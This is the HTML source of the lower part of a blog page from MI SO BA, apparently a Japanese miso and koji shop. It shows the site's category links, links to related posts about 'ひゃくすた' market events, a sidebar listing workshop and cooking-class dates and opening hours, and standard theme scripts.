	<li class="cat-item cat-item-206"><a href="http://www.misoba.jp/category/%e7%a5%9e%e7%a4%be/">神社</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.misoba.jp/category/%e7%a7%bb%e4%bd%8f/">移住</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.misoba.jp/category/%e8%a9%a6%e4%bd%9c%e5%93%81/">試作品</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://www.misoba.jp/category/%e8%ac%9b%e6%bc%94%e4%bc%9a/">講演会</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://www.misoba.jp/category/%e8%be%b2%e6%a5%ad/">農業</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.misoba.jp/category/%e9%86%a4%e6%b2%b9%e4%bb%95%e8%be%bc/">醤油仕込</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.misoba.jp/category/%e9%96%8b%e6%a5%ad%e6%ba%96%e5%82%99/">開業準備</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.misoba.jp/category/%e9%ba%b9%e3%81%ae%e8%a9%b1/">麹の話</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.misoba.jp/category/%e9%ba%b9%e4%bb%95%e8%be%bc/">麹仕込</a>
</li>
			</ul>

			</div></div>


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/05/%E6%98%8E%E6%97%A5%E3%81%AF%E3%81%B2%E3%82%83%E3%81%8F%E3%81%99%E3%81%9F-5/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="http://www.misoba.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='3727' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</article>

<div class="np-post">
<div class="navigation">
<div class="prev np-post-list">
<a href="http://www.misoba.jp/2023/06/06/%e3%81%94%e6%9d%a5%e5%a0%b4%e3%81%82%e3%82%8a%e3%81%8c%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%97%e3%81%9f-2/" class="cf">
<figure class="eyecatch"><img width="150" height="150" src="http://www.misoba.jp/wp-content/uploads/2023/06/20230607_01-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.misoba.jp/wp-content/uploads/2023/06/20230607_01-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2023/06/20230607_01-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2023/06/20230607_01-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2023/06/20230607_01-768x768.jpg 768w, http://www.misoba.jp/wp-content/uploads/2023/06/20230607_01.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></figure>
<span class="ttl">ご来場ありがとうございました</span>
</a>
</div>

<div class="next np-post-list">
<a href="http://www.misoba.jp/2023/05/30/%e6%a2%85%e5%b9%b2%e3%81%97%e4%bb%95%e8%be%bc%e3%81%bf%e3%81%be%e3%81%97%e3%81%9f/" class="cf">
<span class="ttl">梅干し仕込みました</span>
<figure class="eyecatch"><img width="150" height="150" src="http://www.misoba.jp/wp-content/uploads/2023/06/20230530_12-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
</a>
</div>
</div>
</div>

  <div class="related-box original-related wow animated fadeIn cf">
    <div class="inbox">
	    <h2 class="related-h h_ttl"><span class="gf">RECOMMEND</span>こちらの記事も人気です。</h2>
		    <div class="related-post">
				<ul class="related-list cf">

  	        <li rel="bookmark" title="第1日曜日はひゃくすた">
		        <a href="http://www.misoba.jp/2023/12/01/%e7%ac%ac1%e6%97%a5%e6%9b%9c%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-3/" rel=\"bookmark" title="第1日曜日はひゃくすた" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2024/01/20231201_02-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">ひゃくすた</span>
		            </figure>
					<time class="date gf">2023.12.1</time>
					<h3 class="ttl">
						第1日曜日はひゃくすた					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="明日はひゃくすた">
		        <a href="http://www.misoba.jp/2022/12/03/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-3/" rel=\"bookmark" title="明日はひゃくすた" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2023/02/20221203_01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">ひゃくすた</span>
		            </figure>
					<time class="date gf">2022.12.3</time>
					<h3 class="ttl">
						明日はひゃくすた					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="明日はひゃくすた">
		        <a href="http://www.misoba.jp/2022/10/01/%e6%98%8e%e6%97%a5%e3%81%af%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f-2/" rel=\"bookmark" title="明日はひゃくすた" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/11/20221001_01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">ひゃくすた</span>
		            </figure>
					<time class="date gf">2022.10.1</time>
					<h3 class="ttl">
						明日はひゃくすた					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="今年最後のひゃくすた">
		        <a href="http://www.misoba.jp/2023/12/26/%e4%bb%8a%e5%b9%b4%e6%9c%80%e5%be%8c%e3%81%ae%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f/" rel=\"bookmark" title="今年最後のひゃくすた" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2024/01/20240103_19-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">ひゃくすた</span>
		            </figure>
					<time class="date gf">2023.12.26</time>
					<h3 class="ttl">
						今年最後のひゃくすた					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="ご来場ありがとうございました">
		        <a href="http://www.misoba.jp/2023/12/04/%e3%81%94%e6%9d%a5%e5%a0%b4%e3%81%82%e3%82%8a%e3%81%8c%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%97%e3%81%9f-6/" rel=\"bookmark" title="ご来場ありがとうございました" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2024/01/20231208_03-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">ひゃくすた</span>
		            </figure>
					<time class="date gf">2023.12.4</time>
					<h3 class="ttl">
						ご来場ありがとうございました					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="ご来場ありがとうございました">
		        <a href="http://www.misoba.jp/2024/03/05/%e3%81%94%e6%9d%a5%e5%a0%b4%e3%81%82%e3%82%8a%e3%81%8c%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%97%e3%81%9f-7/" rel=\"bookmark" title="ご来場ありがとうございました" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2024/03/2024030505-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">ひゃくすた</span>
		            </figure>
					<time class="date gf">2024.3.5</time>
					<h3 class="ttl">
						ご来場ありがとうございました					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="ありがとうございました">
		        <a href="http://www.misoba.jp/2023/12/30/%e3%81%82%e3%82%8a%e3%81%8c%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/" rel=\"bookmark" title="ありがとうございました" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2024/01/20240103_18-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">ひゃくすた</span>
		            </figure>
					<time class="date gf">2023.12.30</time>
					<h3 class="ttl">
						ありがとうございました					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="ご来場ありがとうございました">
		        <a href="http://www.misoba.jp/2022/11/06/%e3%81%94%e6%9d%a5%e5%a0%b4%e3%81%82%e3%82%8a%e3%81%8c%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/" rel=\"bookmark" title="ご来場ありがとうございました" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/11/20221106_01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">ひゃくすた</span>
		            </figure>
					<time class="date gf">2022.11.6</time>
					<h3 class="ttl">
						ご来場ありがとうございました					</h3>
				</a>
	        </li>
  
  			</ul>
	    </div>
    </div>
</div>
  
<div class="authorbox wow animated fadeIn" data-wow-delay="0.5s">
</div>
</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">

<div id="text-11" class="widget widget_text"><h4 class="widgettitle"><span>workshop event</span></h4>			<div class="textwidget"><div dir="auto">6月の予定<br />
・10日(月)クッキングクラスin 桜ホール　※満席<br />
・18日(火)発酵授業 in ここのね自由な学校<br />
・24日(月)クッキングクラスin MISOBA　※満席<br />
・26日(水)クッキングクラスin 桜ホール　※満席<br />
7月の予定<br />
・1日(日)ひゃくすたin臼杵石仏公園<br />
・9日(火)発酵授業 in ここのね自由な学校<br />
・10日(日)クッキングクラスin 桜ホール　※満席<br />
・22日(月)クッキングクラスin MISOBA　※満席<br />
・24日(水)クッキングクラスin 桜ホール　※満席</p>
</div>
</div>
		</div><div id="text-10" class="widget widget_text"><h4 class="widgettitle"><span>営業について</span></h4>			<div class="textwidget"><p>販売営業時間：10時～17時<br />
不定休（電話連絡の上、お越しください）</p>
<p>ランチ営業はお休みしております</p>
<p>商品の詳細は<a href="http://www.misoba.jp/selling-items/">こちら</a>です。<br />
ワークショップの詳細は<a href="http://www.misoba.jp/workshop/">こちら</a>です。</p>
<p>ご予約・お問合せはこちら<br />
電話(0972-77-5118)でお願いします。</p>
<p><a href="https://misoba.stores.jp/">MISOBA SHOP</a></p>
</div>
		</div><div id="search-3" class="widget widget_search"><h4 class="widgettitle"><span>検索</span></h4><form role="search" method="get" id="searchform" class="searchform cf" action="http://www.misoba.jp/" >
		<input type="search" placeholder="検索する" value="" name="s" id="s" />
		<button type="submit" id="searchsubmit" ><i class="fa fa-search"></i></button>
		</form></div>


</div></div>
</div>

<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">

	
		<div id="footer-top" class="cf">
	
											
								
							
		</div>

		
	
		<div id="footer-bottom">
						<nav role="navigation">
				<div class="footer-links cf"><ul id="menu-%ef%bb%bf%e3%82%bd%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%ab%e3%83%aa%e3%83%b3%e3%82%af%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="footer-nav cf"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/kaoru.eto.1?locale=ja_JP">Facebook</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a href="https://www.instagram.com/misoba_oita/">Instagram</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://x.com/MISOBA2">X</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a href="https://ameblo.jp/kamabokono-omeme/">ameblo</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="mailto:info@misoba.jp">メール</a></li>
</ul></div>			</nav>
						<p class="source-org copyright">&copy;Copyright2026 <a href="http://www.misoba.jp/" rel="nofollow">MI SO BA</a>.All Rights Reserved.</p>
		</div>
	</div>
</footer>
</div>
<div id="page-top">
	<a href="#header" class="pt-button" title="ページトップへ"></a>
</div>

<script>
	jQuery(document).ready(function($) {
		$(function() {
		    var showFlag = false;
		    var topBtn = $('#page-top');
		    var showFlag = false;
		
		    $(window).scroll(function () {
		        if ($(this).scrollTop() > 400) {
		            if (showFlag == false) {
		                showFlag = true;
		                topBtn.stop().addClass('pt-active');
		            }
		        } else {
		            if (showFlag) {
		                showFlag = false;
		                topBtn.stop().removeClass('pt-active');
		            }
		        }
		    });
		    // smooth scroll
		    topBtn.click(function () {
		        $('body,html').animate({
		            scrollTop: 0
		        }, 500);
		        return false;
		    });
		});
	  loadGravatars();
	});
</script>
<script>
$(function(){
	$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");
	$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");
	$(".widget ul.children , .widget ul.sub-menu").hide();
	$("ul .accordionBtn").on("click", function() {
		$(this).prev("ul").slideToggle();
		$(this).toggleClass("active");
	});
});
</script><script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/remodal.js" id="remodal-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js" id="css-modernizr-js"></script>
</body>
</html>